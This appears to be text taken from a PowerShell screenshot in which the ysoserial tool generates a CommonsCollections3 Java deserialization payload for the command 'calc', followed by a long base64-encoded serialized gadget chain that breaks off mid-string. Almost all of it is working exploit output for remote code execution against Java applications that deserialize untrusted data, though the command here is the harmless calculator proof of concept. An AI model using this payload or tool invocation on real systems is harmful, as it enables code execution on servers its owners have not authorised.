 管理员: Windows PowerShell
PS D:\ysoserial> java8 -jar .\ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections3 'calc'
------------------------ original payload (raw bytes) ------------------------
payload successfully saved to D:\ysoserial\Output\CommonsCollections3_20251023_185723.bin.
------------------------------------------------------------------------------
-------------------------- payload (base64 output) ---------------------------
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGph
dmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxlY3QuUHJveHnh
J9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhhbmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxl
Y3Rpb25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNy
ADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAt
W0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNm
b3JtZXI7vVYq8dg0GJkCAAB4cAAAAAJzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpAR
QQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2x0Yy50cmF4
LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAPm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5JbnN0YW50aWF0ZVRyYW5zZm9ybWVy
NIv0f6SG0DsCAAJbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5s
YW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAXNyADpjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UZW1wbGF0ZXNJbXBs
CVdPwW6sqzMDAAZJAA1faW5kZW50TnVtYmVySQAOX3RyYW5zbGV0SW5kZXhbAApfYnl0ZWNvZGVzdAADW1tCWwAGX2NsYXNzcQB+ABhMAAVfbmFtZXQAEkxq
YXZhL2xhbmcvU3RyaW5nO0wAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP////91cgADW1tCS/0ZFWdn2zcCAAB4
cAAAAAJ1cgACW0Ks8xf4BghU4AIAAHhwAAAGlsr+ur4AAAA0ADkKAAMAIgcANwcAJQcAJgEAEHNlcmlhbFZlcnNpb25VSUQBAAFKAQANQ29uc3RhbnRWYWx1
ZQWtIJPzkd3vPgEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQATU3R1YlRyYW5z
bGV0UGF5bG9hZAEADElubmVyQ2xhc3NlcwEANUx5c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzJFN0dWJUcmFuc2xldFBheWxvYWQ7AQAJdHJhbnNm
b3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJp
YWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsB
AAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlv
bnMHACcBAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRt
L0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRl
cmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBh
Y2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAClNvdXJjZUZpbGUBAAxHYWRnZXRzLmphdmEMAAoACwcAKAEAM3lz
b3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5bG9hZAEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0